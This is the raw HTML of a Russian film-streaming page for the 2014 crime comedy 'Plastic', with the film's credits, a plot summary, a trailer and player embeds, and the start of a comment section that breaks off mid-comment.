

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kinochukcha.ru/%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/
body_size: 9540
content:
<html lang=ru>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<title>  Пластик (2014)  фильм  смотреть онлайн бесплатно в хорошем качестве</title>


<link rel="stylesheet" href="http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css" />

<!-- Begin #bottomMenu -->


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Пластик (2014)  фильм&raquo;" href="http://kinochukcha.ru/%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/feed/" />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="canonical" href="http://kinochukcha.ru/%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" />


</head>
<body oncopy="return false">


<header>


<!-- Блок с логотипом -->
<div id="headerInnerdown">

<!-- Начало логотипа -->

<div class="logo"><table><tbody>

<tr><td style="width: 44%;"><a href="/" style="
"><img class="log" src="http://kinochukcha.ru/wp-content/themes/kinochukcha1/images/%D0%91%D0%B5%D0%B7d%D0%BD%D0%B8-1.png" alt=""></a></td>

<td style="width:6%;" class="email">
 <a href="http://kinochukcha.ru/контакты-связь/" rel="nofollow" style="
    font: bold 15px/18px Tahoma, serif;
    color: #fff;
">КОНТАКТЫ</a>

</td>


<td style="width:50%">

<div class="breadcrumb" style="  text-align: center;padding-bottom: 15px;">
<form method="get" action="http://kinochukcha.ru">
<input name="s" id="form-query" value="" placeholder="ПОИСК ФИЛЬМА...">
<input id="form-querysub" type="submit" value="">
</form>

</div>

</td>


</tr></tbody></table></div>
<!-- Конец логотипа -->

</div><!-- Конец блока с логотипом -->

<!-- Begin #bottomMenu -->

<div class="bottomMenubg">
<div id="bottomMenublock">
<div class="bottomMenuhomelink">
<a href="http://kinochukcha.ru"></a>
</div>


<nav>
<div id="dropdown_nav" class="bottomMenu">
  
  <ul id="menu-11" class="menu"><li id="menu-item-25202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25202"><a href="http://kinochukcha.ru/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be/">Аниме</a></li>
<li id="menu-item-25203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25203"><a href="http://kinochukcha.ru/category/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Биография</a></li>
<li id="menu-item-25204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25204"><a href="http://kinochukcha.ru/category/%d0%b1%d0%be%d0%b5%d0%b2%d0%b8%d0%ba%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Боевики</a></li>
<li id="menu-item-25205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25205"><a href="http://kinochukcha.ru/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Военные</a></li>
<li id="menu-item-25206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25206"><a href="http://kinochukcha.ru/category/%d0%b4%d0%b5%d1%82%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Детективы</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25207"><a href="http://kinochukcha.ru/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Документальные</a></li>
<li id="menu-item-25208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25208"><a href="http://kinochukcha.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Драмы</a></li>
<li id="menu-item-25209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25209"><a href="http://kinochukcha.ru/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Исторические</a></li>
<li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25210"><a href="http://kinochukcha.ru/category/%d0%ba%d0%b8%d0%bd%d0%be%d0%ba%d0%be%d0%bc%d0%b8%d0%ba%d1%81%d1%8b/">Кинокомиксы</a></li>
<li id="menu-item-25211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25211"><a href="http://kinochukcha.ru/category/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Комедии</a></li>
<li id="menu-item-25212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25212"><a href="http://kinochukcha.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Криминальные</a></li>
<li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25213"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b5%d0%bb%d0%be%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Мелодрамы</a></li>
<li id="menu-item-25214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25214"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Мистика</a></li>
<li id="menu-item-25215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25215"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0/">Музыка</a></li>
<li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25216"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%ba/">Мультфильмы</a></li>

<li id="menu-item-25218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25218"><a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Отечественный</a></li>
<li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25219"><a href="http://kinochukcha.ru/category/%d0%bf%d1%80%d0%b5%d0%bc%d1%8c%d0%b5%d1%80%d1%8b-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Премьеры</a></li>
<li id="menu-item-25220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25220"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Приключения</a></li>
<li id="menu-item-25221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25221"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5/">Семейные</a></li>
<li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25222"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Сериалы</a></li>
<li id="menu-item-25223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25223"><a href="http://kinochukcha.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a></li>
<li id="menu-item-25224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25224"><a href="http://kinochukcha.ru/category/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%82%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d1%87%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Тв-передачи</a></li>
<li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25225"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b5%d0%b9%d0%bb%d0%b5%d1%80%d1%8b-%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Трейлеры</a></li>
<li id="menu-item-25226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25226"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Триллеры</a></li>
<li id="menu-item-25227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25227"><a href="http://kinochukcha.ru/category/%d1%83%d0%b6%d0%b0%d1%81%d1%8b/">Ужасы</a></li>
<li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25228"><a href="http://kinochukcha.ru/category/%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фантастика</a></li>
<li id="menu-item-25229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25229"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%84%d1%8d%d0%bd%d1%82%d0%b5%d0%b7%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фэнтези</a></li>
</ul></div>           <!-- Конец #bottomMenu -->
</nav>
  
</div></div>

  
  
</header>
<!-- Конец хидер -->


<!-- Начало врапер -->
<section id="wrapper">
<div id="middle">
<div id="content">

<div id="colLeft">
<div id="colLefto">


<!-- Begin #colLeft -->


						        <!-- Begin .postBox -->


<article class="singlecont">

 <center>
 <div id="vid_vpaut_div" style="display:inline-block;width:400px;height:248px" vid_vpaut_pl="3040"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center>

<div class="sing">
<h1>Пластик (2014)  фильм</h1>

 <div class="rubr"><a href="http://kinochukcha.ru/category/%d0%b1%d0%be%d0%b5%d0%b2%d0%b8%d0%ba%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Боевики</a>, <a href="http://kinochukcha.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Драмы</a>, <a href="http://kinochukcha.ru/category/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Комедии</a>, <a href="http://kinochukcha.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Криминальные</a> </div>
<div class="infocont"> </div>

<center>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,messenger,telegram,viber,whatsapp,moimir,skype"></div></center>

<div class="cont" style="padding-left: 15px;">
<div class="imgs" style="float: left;    margin-right: 10px;">
  <img src="http://kinochukcha.ru/wp-content/uploads/2014/06/Plastik-2014.jpg" alt="Пластик (2014)  фильм" width="163" height="225" loading="lazy">
</div>
<p><strong>Оригинальное название:</strong>  Пластик / Plastic<br />
<strong>Страна:</strong> Великобритании<br />
<strong>Режиссер:</strong> Джулиан Джилби<br />
<strong>Жанр:</strong> комедия,  боевик, драма, криминальный<br />
<strong>Актёры</strong>: Грэм МакТавиш, Себастьян Де Соуза, Элфи Оуэн-Аллен, Томас Кречман, Эмма Ригби, Мем Ферда ,  Уилл Поултер,   Эдвард Спелирс, Терри Стоун, Майкл Биспинг<br />
<strong>Дата выхода в России:</strong> май 2014</p>
<p><strong>Описание:</strong></p>
<p>Группа друзей очень сильно хочет разбогатеть, но для того, чтобы этого добиться законным путем, может потребоваться много времени, что героев <span id="more-16593"></span>категорически не устраивает. Вы узнаете, когда будете фильм <strong>Пластик 2014 смотреть онлайн бесплатно в хорошем качестве</strong>, что ребята начали заниматься мошенничеством с кредитными картами. Им удалось добиться в этом деле немалых успехов, но заработки нельзя было назвать крупными. К тому же, аппетит приходит во время еды – героям захотелось большего. И вот как-то раз один из парней знакомится на одной вечеринке с девушкой по имени Фрэнки, которая работает в крупной финансовой компании. Дама начинает снабжать своих новых друзей информацией об особо ценных клиентах.</p>
<p>Одной из следующих жертв становится миллионер, проживающий на Майами. Друзья немедленно придумали план по поводу того, как стать обладателями огромной денежной суммой, находящейся на его счету. Им удалось провернуть грандиозную аферу, вмиг сделавшую их богатейшими людьми. Теперь любое их желание может быть немедленно воплощено в жизнь.</p>
<p>Однако всё оказалось вовсе не так безоблачно: парни и предположить не могли, кем окажется этот миллионер… Теперь преступникам предстоит озаботиться вопросами обеспечения безопасности собственной жизни.</p>
<p style="text-align: center;"><span style="font-size: medium;">Трейлер Пластик HD 720p</span></p>
<p style="text-align: center;"><object width="100%" height="354" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/e2IbFEEINxE?hl=ru_RU&amp;version=3&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="100%" height="354" type="application/x-shockwave-flash" src="http://www.youtube.com/v/e2IbFEEINxE?hl=ru_RU&amp;version=3&amp;rel=0" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" /></object></p>
<h2 style="text-align: center;"><span style="font-size: medium;">Смотреть Пластик фильм 2014 онлайн</span></h2>
<p style="text-align: center;"><iframe src="http://www.ivi.ru/video/player?siteId=s161&amp;videoId=120291&amp;_isB2C=-1" frameborder="0" width="100%" height="377" allowfullscreen loading="lazy"></iframe></p>


</div>

</div>
<br>
  
<div class="filmserial" style="margin-top: 20px;color: rgb(92, 191, 215);font: bold 19px Tahoma, serif;text-align: center;">СМОТРЕТЬ ЕЩЕ БЕСПЛАТНЫЕ СЕРИАЛЫ И КИНО ФИЛЬМЫ:</div>
<div class="postt">

<ul>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b1%d0%b0%d1%83%d0%bd%d1%82%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Баунти (1984)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%be%d0%b5-%d0%b4%d0%b5%d0%bb%d0%be-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Большое дело (1998)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d0%ba-%d1%87%d0%b5%d1%80%d0%bd%d0%be%d0%b5-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c/" rel="bookmark">Белый охотник, черное сердце (1990)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b0%d0%b2%d0%b0%d0%bd%d1%82%d1%8e%d1%80%d0%b8%d1%81%d1%82%d1%8b-1984-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Авантюристы (1984)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%be%d0%ba-2-2014-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Стрелок 2 (2014)  фильм</a></li>
</ul>
</div>


<div class="sing2">



<center>
<script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId20504'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 20504,
                containerId: 'containerId20504'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
</center>



<div id="comments" class="comments-area">

			  
		
		<ul class="commentlist">
	   <li class="comment even thread-even depth-1 clearfix" id="li-comment-26864">

     <div id="comment-26864" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    xletox <span>21 октября в 21:20	  </span>
	  </div>

      <div class="text">
		  <p>фильмы про аферистов такие увлекательные и не говорите, что вы на стороне закона ))))<br />
Фильм бомба!!!! Для поклонников Гая Ричи. Смотрел с удовольствием!!!! Всем советую</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=26864#respond' data-commentid="26864" data-postid="16593" data-belowelement="comment-26864" data-respondelement="respond" data-replyto="Комментарий к записи xletox" aria-label='Комментарий к записи xletox'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-25638">

     <div id="comment-25638" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    ДИЛЕТАНТ <span>10 августа в 22:29	  </span>
	  </div>

      <div class="text">
